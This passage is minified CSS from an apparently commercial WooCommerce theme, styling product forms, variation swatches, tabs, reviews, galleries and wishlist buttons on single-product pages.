.cutomize_product_form>label{font-weight:500;color:var(--heading)}.jws-custom-field-wrapper #jws-engrave-field{height:74px;color:var(--body);font-weight:300;font-size:14px}.jws-custom-field-wrapper [for="jws-engrave-field"]{margin-top:28px}.jws-custom-field-wrapper .enable_cutomize_product{margin-bottom:12px}.jws-custom-field-wrapper .enable_cutomize_product label{color:var(--heading);font-weight:400;margin:0}.jws-custom-field-wrapper .enable_cutomize_product input{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;padding:9px;margin:0px 17px -3px 1px;cursor:pointer}.jws-custom-field-wrapper .enable_cutomize_product input:before,.jws-custom-field-wrapper .enable_cutomize_product input:after{content:"";display:block;position:absolute;top:50%;left:50%}.jws-custom-field-wrapper .enable_cutomize_product input:before{width:20px;height:20px;transform:translate(-50%, -50%);background:#fff;border:1px solid #757575;transition:border-color .3s ease}.jws-custom-field-wrapper .enable_cutomize_product input:after{width:12px;height:12px;background-color:var(--heading);transform:translate(-50%, -50%) scale(0);transition:transform .3s ease,-webkit-transform .3s ease}.jws-custom-field-wrapper .enable_cutomize_product input:checked:after{transform:translate(-50%, -50%) scale(1)}.yith-wcpb-bundle-form .product-item.product .price{margin-top:0;font-size:14px}.yith-wcpb-bundle-form .product-item.product .woocommerce-loop-product__title{font-weight:300}.yith-wcpb-bundle-form .yith-wcpb-product-bundled-items{box-shadow:none;border:0;margin-top:25px;margin-bottom:29px;border-radius:0;overflow:unset}.yith-wcpb-bundle-form .yith-wcpb-product-bundled-items .yith-wcpb-product-bundled-item{border:0;padding:0}.yith-wcpb-bundle-form .yith-wcpb-product-bundled-items .yith-wcpb-product-bundled-item:not(:last-child){margin-bottom:25px}.yith-wcpb-bundle-form .yith-wcpb-product-bundled-items .yith-wcpb-product-bundled-item .yith-wcpb-product-bundled-item-data__price .price ins{color:var(--heading)}.yith-wcpb-bundle-form .yith-wcpb-product-bundled-item-data{flex-direction:row !important;justify-content:start !important;align-items:center}.yith-wcpb-bundle-form .yith-wcpb-product-bundled-item-data .yith-wcpb-product-bundled-item-content{margin-right:15px;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.yith-wcpb-bundle-form .yith-wcpb-product-bundled-item-data__quantity input{min-height:30px;padding:0;margin-top:3px;height:30px !important}.yith-wcpb-bundle-form .yith-wcpb-product-bundled-item-data__optional{position:absolute;top:50%;right:0;margin-top:-10px;margin-bottom:0}.yith-wcpb-bundle-form .yith-wcpb-product-bundled-item-data__optional:hover label{opacity:1}.yith-wcpb-bundle-form .yith-wcpb-product-bundled-item-data__optional label{position:absolute;background:#000000;font-size:12px;color:var(--light);border-radius:3px;padding:3px 5px;top:-40px;right:0;opacity:0;pointer-events:none;line-height:19px;box-shadow:0px 4px 8px rgba(0,0,0,0.15);white-space:nowrap;transition:.3s all}.yith-wcpb-bundle-form .yith-wcpb-product-bundled-item-data__optional label:after{border-left:3px solid transparent;border-right:3px solid transparent;border-top:5px solid var(--heading);margin-left:-9px;top:24px;content:"";position:absolute}.yith-wcpb-bundle-form .yith-wcpb-product-bundled-item-data__optional input{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;width:20px;height:20px}.yith-wcpb-bundle-form .yith-wcpb-product-bundled-item-data__optional input:before{display:inline-block;width:20px;height:20px;position:absolute;border:1px solid var(--heading);vertical-align:middle;content:"";top:0}.yith-wcpb-bundle-form .yith-wcpb-product-bundled-item-data__optional input:after{content:"\f00c";font-family:'Font Awesome 5 Free';font-weight:900;color:var(--heading);left:0px;height:100%;position:absolute;display:none;font-size:11px;top:0px;width:100%;text-align:center}.yith-wcpb-bundle-form .yith-wcpb-product-bundled-item-data__optional input:checked:after{display:block}.yith-wcpb-bundle-form .single_add_to_cart_button{width:calc(100% - 175px)}.awdr-bulk-customizable-table{max-width:370px;border-bottom:1px solid #f1f1f1;padding-bottom:18px;margin-bottom:15px;margin-top:-7px}.awdr-bulk-customizable-table table tr{border:0}.awdr-bulk-customizable-table table tr td{padding:3px 0}.awdr-bulk-customizable-table .wdr_bulk_table_discount .wdr_table_discounted_value{border:1px solid rgba(117,117,117,0.2);border-radius:3px;color:var(--main);font-size:14px;padding:0px 5px}.awdr-bulk-customizable-table .wdr_bulk_range{font-weight:500}.awdr-bulk-customizable-table .wdr_bulk_range .price_global{color:var(--third);margin-right:25px;text-decoration:line-through}.awdr-bulk-customizable-table .wdr_bulk_title label{cursor:pointer;margin:0}.awdr-bulk-customizable-table .wdr_bulk_title label input{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;padding:5px;margin:0 10px 0 2px;cursor:pointer}.awdr-bulk-customizable-table .wdr_bulk_title label input:before,.awdr-bulk-customizable-table .wdr_bulk_title label input:after{content:"";display:block;position:absolute;top:50%;left:50%}.awdr-bulk-customizable-table .wdr_bulk_title label input:before{width:16px;height:16px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);background:#fff;border:1px solid #ccc;border-radius:50%;-webkit-transition:border-color .3s ease;transition:border-color .3s ease}.awdr-bulk-customizable-table .wdr_bulk_title label input:after{width:10px;height:10px;background-color:#000;border-radius:50%;-webkit-transform:translate(-50%, -50%) scale(0);-ms-transform:translate(-50%, -50%) scale(0);transform:translate(-50%, -50%) scale(0);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.awdr-bulk-customizable-table .wdr_bulk_title label input:checked:after{-webkit-transform:translate(-50%, -50%) scale(1);-ms-transform:translate(-50%, -50%) scale(1);transform:translate(-50%, -50%) scale(1)}.external_form{margin-top:25px}.external_form .single_add_to_cart_button{width:calc(100% - 33px)}.yith-wfbt-section>h3{font-size:21.33px;line-height:24px;margin-bottom:5px}.yith-wfbt-section .yith-wfbt-submit-block{float:left}.yith-wfbt-form .yith-wfbt-images tr{border:0}.yith-wfbt-form .yith-wfbt-images .image_plus{width:25px;font-weight:bold}.yith-wfbt-form .yith-wfbt-items{margin:0px 0px -5px !important;border-bottom:1px solid #f1f1f1;padding-bottom:10px !important;padding-top:5px !important}.yith-wfbt-form .yith-wfbt-items .yith-wfbt-item{margin-bottom:13px}.yith-wfbt-form .yith-wfbt-items .yith-wfbt-item input[disabled]{opacity:0.1;cursor:no-drop}.yith-wfbt-form .yith-wfbt-items .yith-wfbt-item input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:19px;height:19px;top:2px}.yith-wfbt-form .yith-wfbt-items .yith-wfbt-item input[type=checkbox]:before{display:inline-block;width:19px;height:19px;position:absolute;border:1px solid var(--heading);vertical-align:middle;content:"";top:0}.yith-wfbt-form .yith-wfbt-items .yith-wfbt-item input[type=checkbox]:after{content:"\f00c";font-family:'Font Awesome 5 Free';font-weight:900;color:var(--light);left:0;height:100%;position:absolute;display:none;font-size:9px;top:-1px;width:100%;text-align:center}.yith-wfbt-form .yith-wfbt-items .yith-wfbt-item input[type=checkbox]:checked:after{display:block}.yith-wfbt-form .yith-wfbt-items .yith-wfbt-item input[type=checkbox]:checked:before{background:var(--heading)}.yith-wfbt-form .yith-wfbt-items .yith-wfbt-item label{color:var(--heading);padding-left:33px}.yith-wfbt-form .yith-wfbt-items .yith-wfbt-item .price{font-size:16px;font-weight:500}.yith-wfbt-form .yith-wfbt-submit-block .yith-wfbt-submit-button{border:none;background:var(--heading);color:#ffffff;height:50px;line-height:40px;min-width:230px;padding:0 15px;margin-right:8px;margin-bottom:15px;position:relative;font-weight:500}.yith-wfbt-form .yith-wfbt-submit-block .price_text{margin-bottom:8px}.yith-wfbt-form .yith-wfbt-submit-block .price_text .woocommerce-Price-amount{font-weight:500;color:var(--heading)}.grouped_form p{margin-bottom:0}.grouped_form .single_add_to_cart_button{width:calc(100% - 98px)}.grouped_form table{margin-bottom:2px;margin-left:-10px;margin-right:-10px}.grouped_form table [alt="blend-mode"]{mix-blend-mode:multiply}.grouped_form table img{background:#E9E8E4}.grouped_form table tr{border:0}.grouped_form table tr td{padding-top:12px;padding-bottom:12px}.grouped_form .product-item.product .price{font-size:14px}.grouped_form .product-item.product .price del{font-size:14px;margin-right:5px}.variations_form .variations{margin-bottom:18px}.variations_form tr{border:0;display:block}.variations_form tr:not(:last-child){margin-bottom:19px}.variations_form .label{color:var(--heading);font-weight:500;display:block;padding:0;margin-bottom:7px}.variations_form .label label{margin-right:10px}.variations_form .text_vari{font-weight:300}.variations_form td{display:block;padding:0;position:relative}.variations_form select{width:100%;border:1px solid #bababa;min-height:46px;line-height:46px;background-color:transparent}.variations_form .feature_image .swatch-item-wrapper{margin-right:20px}.variations_form .swatch-item-wrapper{display:inline-block;position:relative;cursor:pointer;margin-right:8px}.variations_form .swatch-item-wrapper .disabled{opacity:0.5;cursor:no-drop}.variations_form .swatch-item-wrapper .swatch-image{width:60px;height:60px;background-position:center}.variations_form .swatch-item-wrapper .swatch-label{border:1px solid rgba(117,117,117,0.5);width:auto;padding:0 10px;text-align:center;height:33px;line-height:33px;display:block;border-radius:2px}.variations_form .swatch-item-wrapper .swatch-label.selected{border-color:var(--heading)}.variations_form .swatch-item-wrapper .swatch>.text{position:absolute;background:#000000;font-size:12px;color:var(--light);border-radius:3px;padding:1px 12px;top:-33px;opacity:0;left:50%;transform:translateX(-50%);text-align:center;pointer-events:none;line-height:19px;box-shadow:0px 4px 8px rgba(0,0,0,0.15);white-space:nowrap;transition:.3s all}.variations_form .swatch-item-wrapper .swatch>.text:after{border-left:3px solid transparent;border-right:3px solid transparent;border-top:5px solid var(--heading);left:50%;margin-left:-3px;top:21px;content:"";position:absolute}.variations_form .swatch-item-wrapper .swatch:hover .text{opacity:1}.variations_form .swatch-item-wrapper .swatch-color{width:20px;height:20px;border-radius:100%;display:block;border:1px solid rgba(208,190,182,0.35);outline:1px solid transparent;position:relative;transition:.3s all}.variations_form .swatch-item-wrapper .swatch-color.show-images-color{width:60px;height:60px;border-radius:0;border:1px solid transparent}.variations_form .swatch-item-wrapper .swatch-color.show-images-color.selected,.variations_form .swatch-item-wrapper .swatch-color.show-images-color:hover{border-color:rgba(4,2,2,0.5)}.variations_form .swatch-item-wrapper .swatch-color.show-images-color:before{display:none}.variations_form .swatch-item-wrapper .swatch-color:before{display:inline-block;width:26px;height:26px;border-radius:100%;border:1px solid transparent;transition:.3s all;cursor:pointer;content:"";position:absolute;left:-4px;top:-4px}.variations_form .swatch-item-wrapper .swatch-color.selected:before,.variations_form .swatch-item-wrapper .swatch-color:hover:before{border-color:#363636}.variations_form .reset_variations{margin-top:13px;color:#757575;text-decoration:underline;transition:0s;text-underline-offset:5px;text-decoration-color:rgba(117,117,117,0.5);display:none}.variations_form .select2-container .select2-selection--single{height:40px;background:#f8f8f8;padding-right:30px}.variations_form .select2-container .select2-selection--single .select2-selection__rendered{line-height:40px;color:var(--heading)}.variations_form .select2-container .select2-selection--single .select2-selection__arrow b{margin-top:-6px}.jws-waitlist-register label{margin-bottom:25px}.jws-waitlist-register .note-output{margin-top:15px}.jws-waitlist-register .note-output .red{color:red}.jws-waitlist-register .note-output .green{color:green}.jws-waitlist-form{display:flex;align-items:center;position:relative}.jws-waitlist-form.loading input{opacity:0.4;pointer-events:none}.jws-waitlist-form .input{border:1px solid #e8e8eb;font-weight:300;min-height:50px;transition:.3s all}.jws-waitlist-form .btn-button{border:0;display:inline-block;height:50px;text-align:center;font-weight:500;color:var(--light);transition:.3s all;background:var(--heading);padding:0 40px;margin-right:10px}.shop_info_more{margin-top:24px;margin-bottom:5px}.shop_info_more ul{list-style-type:none;padding:0}.shop_info_more ul li:not(last-child){margin-bottom:7px}.shop_info_more ul img{margin-right:8px;margin-top:-4px}.woocommerce-tabs{margin-top:31px;position:relative}.woocommerce-tabs.horizontal:before{border-top:2px solid #f3f3f3;position:absolute;top:28px;left:0;content:"";width:100%}.woocommerce-tabs.horizontal .tabs{overflow:hidden}.woocommerce-tabs.horizontal li{position:relative;margin-bottom:10px}.woocommerce-tabs.horizontal li:before{border-top:2px solid #f3f3f3;position:absolute;top:28px;left:0;content:"";width:1000px}.woocommerce-tabs.horizontal .woocommerce-Tabs-panel{padding:30px 0 50px;max-width:856px;margin:0 auto}.woocommerce-tabs.horizontal .woocommerce-Tabs-panel .woocommerce-product-attributes{margin:0 auto;max-width:845px}.woocommerce-tabs.horizontal .woocommerce-Tabs-panel#tab-description table{border:0}.woocommerce-tabs.horizontal .woocommerce-Tabs-panel#tab-description table tr{border-bottom:0}.woocommerce-tabs.horizontal .woocommerce-Tabs-panel#tab-description table tr td{padding:.2em 0px;border:0}.woocommerce-tabs.vertical .jws-group-accordion-wap .tab-heading{display:block}.woocommerce-tabs.vertical .jws-group-accordion-wap .jws-group-accordion:not(:last-child){border-bottom:1px solid #f1f1f1}.woocommerce-tabs .jws-group-accordion-wap{transition:height .5s cubic-bezier(.2, .35, .25, 1) 0s;overflow:hidden}.woocommerce-tabs .jws-group-accordion-wap .tab-heading{font-size:18px;font-weight:500;font-family:var(--body-font);margin:0;padding:12.5px 0;cursor:pointer;display:none}.woocommerce-tabs .jws-group-accordion-wap .tab-heading:after{font-size:10px;font-weight:bold;font-family:"jws_icon";content:'\f531';float:right}.woocommerce-tabs .jws-group-accordion-wap .accordion-active .tab-heading:after{content:'\f4bf'}.woocommerce-tabs .jws-group-accordion-wap .woocommerce-Tabs-panel{padding-bottom:15px}.woocommerce-tabs .woocommerce-Tabs-panel{display:none}.woocommerce-tabs .woocommerce-Tabs-panel table{border:1px solid #f1f1f1}.woocommerce-tabs .woocommerce-Tabs-panel table th{font-weight:700;padding:10px 20px;min-width:100px;color:var(--heading);border-right:1px solid #f1f1f1}.woocommerce-tabs .woocommerce-Tabs-panel table td{padding:10px 15px;vertical-align:middle;border-right:1px solid #f1f1f1}.woocommerce-tabs .woocommerce-Tabs-panel>.elementor{margin-right:-10px;margin-left:-10px}.woocommerce-tabs .woocommerce-Tabs-panel h3{margin:0;margin-bottom:15px}.woocommerce-tabs .woocommerce-Tabs-panel .f-include{margin-bottom:10px}.woocommerce-tabs .woocommerce-Tabs-panel .f-include:after,.woocommerce-tabs .woocommerce-Tabs-panel .f-exclude:after{content:"";display:table;clear:both}.woocommerce-tabs .woocommerce-Tabs-panel .f-include .left,.woocommerce-tabs .woocommerce-Tabs-panel .f-exclude .left{font-weight:500;color:var(--heading);width:20%;float:left}.woocommerce-tabs .woocommerce-Tabs-panel .f-include .right,.woocommerce-tabs .woocommerce-Tabs-panel .f-exclude .right{width:80%;float:left;padding-top:18px}.woocommerce-tabs .woocommerce-Tabs-panel .f-include .right span,.woocommerce-tabs .woocommerce-Tabs-panel .f-exclude .right span{color:var(--heading);display:inline-block;width:33%}.woocommerce-tabs .woocommerce-Tabs-panel .f-include .right span .icon_check,.woocommerce-tabs .woocommerce-Tabs-panel .f-exclude .right span .icon_check{font-size:18px;margin-right:17px}.woocommerce-tabs .woocommerce-Tabs-panel .f-include .right span .icon_close,.woocommerce-tabs .woocommerce-Tabs-panel .f-exclude .right span .icon_close{font-size:22px;margin-right:17px;transform:translateY(5px);-webki-transform:translateY(5px);display:inline-block}.woocommerce-tabs .wc-tabs{padding:0;list-style-type:none;position:relative;margin-bottom:4px;text-align:center}.woocommerce-tabs .wc-tabs li{display:inline-block;margin-right:25px}.woocommerce-tabs .wc-tabs li:last-child{margin-right:0}.woocommerce-tabs .wc-tabs li.active a:after{width:100%;left:0}.woocommerce-tabs .wc-tabs li.active a{opacity:1}.woocommerce-tabs .wc-tabs li a{font-weight:700;font-size:18px;color:var(--heading);position:relative;padding-bottom:8px;line-height:25px;opacity:0.5}.woocommerce-tabs .wc-tabs li a:after{content:"";width:0;transition:.3s all;position:absolute;right:0;bottom:2px;height:2px;background:var(--main)}.product-reviews .ratings-list{vertical-align:top;display:inline-block;width:100%;max-width:300px;text-align:center;border-left:1px solid #e8e8eb;border-right:1px solid #e8e8eb;padding-top:4px;padding-bottom:15px}.product-reviews .ratings-list .ratings-item{text-align:left;display:block;max-width:100%;width:250px;margin:0 auto;margin-bottom:-4px}.product-reviews .ratings-list .star-rating{margin-right:10px;height:14px;line-height:10px}.product-reviews .ratings-list .star-rating:before{color:#757575}.product-reviews .ratings-list .star-rating span:before{color:#757575}.product-reviews .ratings-list .count{font-size:14px;font-weight:500;color:var(--heading);width:20px;text-align:center;display:inline-block}.product-reviews .ratings-list .rating-percent{display:inline-block;position:relative;height:5px;width:calc(100% - 135px);margin-right:8px;vertical-align:middle}.product-reviews .ratings-list .rating-percent:before{position:absolute;width:100%;height:100%;left:0;background:var(--main);opacity:0.1;content:"";top:0}.product-reviews .ratings-list .rating-percent>span{position:absolute;width:100%;height:100%;left:0;top:0;background:var(--main)}.product-reviews .avg-rating-container{vertical-align:top;display:inline-block;margin-right:24px;margin-bottom:20px}.product-reviews .avg-rating-container .ratings-review{display:block;margin-top:10px}.product-reviews .avg-rating-container .star-rating{width:113px;margin-top:7px;letter-spacing:0}.product-reviews .avg-rating-container .star-rating:before{font-size:20px}.product-reviews .avg-rating-container .star-rating span:before{top:0px;font-size:20px}.product-reviews mark{font-size:36px;font-weight:bold;background:transparent;padding:0;margin-right:11px;vertical-align:middle}#answer-question-list,#product-questions{display:none}#product-questions>div{font-weight:500;text-transform:uppercase;margin-bottom:20px}.form-questions.loading .submit{color:rgba(0,0,0,0);position:relative}.form-questions.loading .submit .loader .path{stroke:#ffffff}#answer-question-list{position:relative}#answer-question-list>ul{padding:0;list-style-type:none}#answer-question-list>ul li{margin-bottom:20px;border-bottom:1px solid #e8e8eb;padding-bottom:29px;position:relative}#answer-question-list>ul li .q-name{color:var(--main);font-weight:500}#answer-question-list>ul li .q-date{position:absolute;right:0;top:2px;opacity:0.7}#answer-question-list>ul li .q-question{color:var(--heading);font-weight:500;margin-bottom:20px;display:block}#answer-question-list>ul li .answer_content{border-left:1px solid var(--secondary);padding-left:15px;padding-top:15px;padding-bottom:5px}#answer-question-list>ul li .answer_content>div{color:var(--main);font-weight:500}.jws_action_review{max-width:183px;margin-right:0;margin-left:auto;margin-top:5px}.jws_action_review span{border:1px solid rgba(4,2,2,0.5);display:block;cursor:pointer;height:50px;line-height:46px;margin-bottom:14px;text-align:center;font-weight:500;color:var(--heading);transition:.3s all;padding:0 15px}.jws_action_review span.active{background:var(--heading);color:#fff}.tabs_review_questios{margin-bottom:38px;margin-top:82px;position:relative}.tabs_review_questios .tabs_review_nav{display:inline-block;background:#ffffff;position:relative;z-index:1}.tabs_review_questios:after{height:1px;background:#E8E8EB;content:"";width:100%;display:inline-block;position:absolute;left:0;top:18px}.tabs_review_questios span{font-size:21.33px;color:var(--heading);cursor:pointer;font-family:var(--font2);opacity:0.6;margin-right:15px;position:relative}.tabs_review_questios span:after{content:"";width:0;transition:.3s all;position:absolute;right:0;bottom:-4px;height:1px;background:var(--main)}.tabs_review_questios span.active{opacity:1}.tabs_review_questios span.active:after{width:100%;left:0}.related{padding-top:104px}.related>h4{margin-bottom:23px}.related .product-item{padding:0 15px;margin:0}.related .jws-carousel-btn{opacity:0;position:absolute;color:var(--heading);font-size:36px;cursor:pointer;top:46%;transition:.3s all;z-index:1}.related .jws-carousel-btn:hover{color:var(--main)}.related .prev-item{transform:translatex(-15px);left:-30px}.related .prev-item i{display:block;transform:scale(-1)}.related .next-item{right:-30px;transform:translatex(15px)}.related .related-slider:hover .jws-carousel-btn{transform:translatex(0px);opacity:1}.jws-wishlist-btn{text-align:center;color:var(--heading);font-size:20px;position:relative;vertical-align:middle}.jws-wishlist-btn .added{display:none}.jws-wishlist-btn.added .added{display:block}.jws-wishlist-btn.added .notadd{display:none}.jws-wishlist-btn span{position:absolute;min-width:130px;background:#000000;font-size:13px;color:var(--light);line-height:24px;border-radius:3px;padding:3px 5px;top:-40px;z-index:3;opacity:0;transition:.3s all;transform:translatex(-50%);-webkit-transform:translatex(-50%);pointer-events:none;left:50%}.jws-wishlist-btn span:after{width:0;height:0;border-top:4px solid #000;border-left:5px solid transparent;content:"";position:absolute;top:100%;left:50%;margin-left:-5.5px;border-right:5px solid transparent}.jws-wishlist-btn:hover span{opacity:1}form.cart{border-bottom:1px solid #f1f1f1;padding-bottom:14px;margin-bottom:13px;margin-top:10px}.product_meta>span{display:block;color:var(--heading);margin-bottom:2px}.product_meta>span span,.product_meta>span a{color:var(--body);opacity:0.9;margin-left:5px}.product_meta>span a:hover{color:var(--main)}.woocommerce-variation-price{margin-bottom:20px}.product_banner{margin-top:23px}.product-share .share-label{color:var(--heading);margin-right:16px}.product-share .addthis_inline_share_toolbox a{font-size:14px;margin-right:8px}.product-share .addthis_inline_share_toolbox a:hover{color:var(--main)}.size-guide-action{float:right;text-underline-offset:1px;text-decoration:underline;font-weight:400}#product-sizeguide{max-width:800px;margin:0 auto;background:#ffffff;padding:60px 30px;text-align:center}#product-sizeguide table{margin-bottom:42px}.single_add_to_cart_button{border:none;font-size:14px;background:var(--heading);color:#ffffff;height:49px;line-height:40px;padding:0 15px;margin-right:8px;position:relative;font-weight:500;width:calc(100% - 174px);vertical-align:middle;min-width:170px;margin-top:10px;margin-bottom:10px}.single_add_to_cart_button .loader .path{stroke:#fff}.single_add_to_cart_button:after{content:'\e800';font-family:"jws_icon";font-size:17px;transition:.3s all}.single_add_to_cart_button.loading span,.single_add_to_cart_button.loading:after{opacity:0}.single_add_to_cart_button span{transition:.3s all;margin-right:10px}.layout_vertical .product-image-wrap{margin-bottom:20px}.layout_vertical .entry-summary{padding-left:47px;max-width:527px}.layout_vertical .comment-section{margin-top:86px}.layout_vertical_metro{padding-top:0}.layout_vertical_metro .woocommerce-product-gallery{padding-right:106px}.layout_vertical_metro .summary_right{max-width:600px;padding-top:60px;padding-bottom:60px}.layout_vertical_metro .woocommerce-product-gallery__wrapper .product-image-wrap{width:50%;display:inline-block;vertical-align:top}.layout_vertical_metro .woocommerce-product-gallery__wrapper .product-image-wrap:nth-child(4n+0),.layout_vertical_metro .woocommerce-product-gallery__wrapper .product-image-wrap:first-child{width:100%}.layout_vertical_metro .comment-section{margin-top:85px}.layout_vertical_metro .woocommerce-tabs.horizontal:before{display:none}.layout_vertical_metro .woocommerce-tabs.horizontal li:before{display:none}.layout_vertical_metro .woocommerce-tabs.horizontal li a{font-weight:500;font-size:16px;opacity:1}.layout_vertical_metro .woocommerce-tabs.horizontal li a:after{bottom:7px;height:1px;background:var(--heading);width:100%}.layout_gid_two_coloms>.container{max-width:100%;padding:0 80px}.layout_gid_two_coloms .woocommerce-product-gallery__image>a>img[alt="blend-mode"]{mix-blend-mode:multiply}.layout_gid_two_coloms .col-xl-4{padding-left:64px}.layout_gid_two_coloms .comment-section{margin-top:72px}.layout_gid_two_coloms .entry-summary{padding-left:0}.layout_gid_two_coloms .woocommerce-product-gallery__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-7.5px;margin-left:-7.5px}.layout_gid_two_coloms .woocommerce-product-gallery__wrapper .product-image-wrap{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:0 7.5px;margin-bottom:15px}.layout_gid_two_coloms .has_video .video_inner{height:100%}.layout_gid_two_coloms .has_video .video_product{height:100%;overflow:hidden}.layout_gid_two_coloms .has_video iframe{transform:scale(1.3)}.jws_thumbnail_image{margin:-5px}.jws_thumbnail_image .product-image-thumbnail{padding:5px}.jws_thumbnail_image .product-image-thumbnail .video_thumbnail{position:relative;padding:100% 0 0 0;top:0;left:0;width:100%;height:100%;border:1px solid transparent;overflow:hidden}.jws_thumbnail_image .product-image-thumbnail iframe{pointer-events:none;width:100%;height:100%;position:absolute;top:0;transform:scale(1.5)}.jws_thumbnail_image .product-image-thumbnail img{border:1px solid transparent;transition:.3s all}.jws_thumbnail_image .active-thumb img,.jws_thumbnail_image .active-thumb .video_thumbnail{border-color:rgba(4,2,2,0.3)}.thumbnail_position_bottom2 .product-image-thumbnail{padding:5px 10px}.thumbnail_position_bottom2 .woocommerce-tabs{margin-top:100px}.thumbnail_position_bottom .summary{padding-left:70px}.jws_main_image{position:relative}.jws_main_image .woocommerce-product-gallery__image a,.jws_main_image .woocommerce-product-gallery__image img{cursor:url([data-uri]),auto;background:#E9E8E4;width:100%;display:block}.jws_main_image .layout_default figure{background:#e9e8e6}.jws_main_image figure{margin:0}.jws_main_image .product-video-popup{position:absolute;bottom:28px;right:35px;z-index:1}.jws_main_image .product-video-popup a{font-size:14px;font-weight:500;background:#fff;padding:7px 10px;border-radius:40px;box-shadow:0 0 10px 1px rgba(0,0,0,0.05)}.jws_main_image .product-video-popup a i{font-size:25px;margin-right:7px;vertical-align:middle;margin-top:-2px;display:inline-block}.has-owl-carousel .woocommerce-product-gallery__wrapper>.product-image-wrap{display:none}.has-owl-carousel .woocommerce-product-gallery__wrapper>.product-image-wrap:first-child{display:block}.thumbnail_flex_true .woocommerce-product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px}.thumbnail_flex_true .woocommerce-product-gallery__wrapper .owl-item:not(:first-child){display:none}.thumbnail_flex_true .owl-loaded .owl-item:not(:first-child){display:block}.thumbnail_flex_true .jws_main_image{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 105px);flex:0 0 calc(100% - 105px);max-width:calc(100% - 105px);position:relative;padding:0 10px}.thumbnail_flex_true .jws_main_image .jws_pr_labels{left:22px;top:13px}.thumbnail_flex_true .jws_thumbnail_image{-webkit-box-flex:0;-ms-flex:0 0 105px;flex:0 0 105px;max-width:105px;position:relative;padding:0 10px}.thumbnail_flex_true .jws_thumbnail_image .thumbnails{opacity:0;height:0}.thumbnail_flex_true .jws_thumbnail_image .thumbnails.slick-initialized,.thumbnail_flex_true .jws_thumbnail_image .thumbnails.owl-loaded{opacity:1;height:auto}.thumbnail_flex_true .jws_thumbnail_image .thumbnails.slick-slider{display:flex;align-items:stretch;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.thumbnail_flex_true .jws_thumbnail_image .thumbnails.slick-slider>button{-ms-flex-order:2;order:2;padding:0;width:48%;height:30px;border:none;background:var(--main);color:#ffffff;font-size:0;line-height:30px;-webkit-transition:.3s ease;-o-transition:.3s ease;-ms-transition:.3s ease;-moz-transition:.3s ease;transition:.3s ease}.thumbnail_flex_true .jws_thumbnail_image .thumbnails.slick-slider>button.slick-next:before{content:"\f078";font-family:"Font Awesome 5 Free";font-weight:900;font-size:16px}.thumbnail_flex_true .jws_thumbnail_image .thumbnails.slick-slider>button.slick-prev:before{content:"\f077";font-family:"Font Awesome 5 Free";font-weight:900;font-size:16px}.thumbnail_flex_true .jws_thumbnail_image .product-image-thumbnail{margin:0;margin-bottom:0px}.gallery_false .jws_thumbnail_image{display:none}.gallery_false .jws_main_image{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}a.product-search-single{position:fixed;left:48px;top:50%;z-index:1;overflow:hidden}a.product-search-single i{width:40px;height:40px;display:block;background:rgba(0,0,0,0.22);text-align:center;line-height:40px;color:var(--light);border-radius:50%;font-size:20px;position:absolute;top:5px;left:5px}a.product-search-single>span{background:var(--main);border-radius:40px;height:50px;color:#ffffff;font-weight:500;display:block;line-height:50px;width:50px;transition:.3s all}a.product-search-single>span span{opacity:0;padding:0 27px 0 56px;transition:0.3s;white-space:nowrap}a.product-search-single:hover>span{width:100%}a.product-search-single:hover>span span{opacity:1}.single-form-popp{position:fixed;left:50%;top:50%;z-index:999;width:100%;height:100%;left:0;top:0;text-align:center;transition:.3s all;opacity:0;visibility:hidden}.single-form-popp.active{opacity:1;visibility:visible}.single-form-popp.active .widget-inner{transform:translatey(0);-webkit-transform:translatey(0);opacity:1;transition-delay:0.3s}.single-form-popp .overlay{position:absolute;background:rgba(0,0,0,0.6);width:100%;height:100%;left:0;top:0}.single-form-popp .widget-inner{position:relative;display:block;vertical-align:middle;text-align:left;z-index:1045;max-width:1170px;margin:100px auto 0;transition:.3s all;transform:translatey(-100px);-webkit-transform:translatey(-100px);opacity:0}.single-form-popp .widget-inner .tabcontent{padding:23px 20px 30px}.single-form-popp .close-search-popup{font-size:30px;display:inline-block;position:absolute;right:0;width:40px;height:40px;line-height:40px;text-align:center;background:#ffffff;color:var(--heading);z-index:1;cursor:pointer}.single-form-popp .container{padding:0}.rent-gallery{position:relative;z-index:0}.rent-gallery .slider-item .overlay{content:"";width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,0.25);position:absolute}.rent-gallery .slider-item .image{height:735px;background-position:center;background-size:cover;background-repeat:no-repeat}.rent-gallery .swiper-pagination-bullet{width:25px;height:2px;-webkit-border-radius:0;border-radius:0;background:#fff;opacity:.25;margin-right:6px;transform:scale(1)}.rent-gallery .swiper-pagination-bullet-active{opacity:1}.rent-gallery .swiper-button-next,.rent-gallery .swiper-button-prev{background:rgba(0,0,0,0.6);color:#ffffff;font-size:30px;border:0;outline:none;width:30px;height:60px;line-height:60px;margin-top:-30px}.rent-gallery .swiper-button-next:after,.rent-gallery .swiper-button-prev:after{display:none}.rent-gallery .swiper-button-next{right:50px}.rent-gallery .swiper-button-prev{left:50px}.rent-gallery .swiper-pagination-bullets{bottom:58px}.comments-heading{text-align:center;margin-bottom:36px}.woocommerce-Reviews .review-based{margin-bottom:21px}.woocommerce-Reviews .average{font-size:36px;color:var(--heading);font-weight:bold;display:block;margin-top:19px;margin-bottom:9px}.woocommerce-Reviews .average i{color:var(--main);font-size:22px;vertical-align:top;margin-left:5px}.woocommerce-Reviews .review-count{color:var(--heading);display:block;margin-bottom:29px}.woocommerce-Reviews form .error{color:#ea1332;margin-top:10px;display:block;position:absolute}.woocommerce-Reviews form label{font-weight:500;color:var(--heading)}.woocommerce-Reviews form 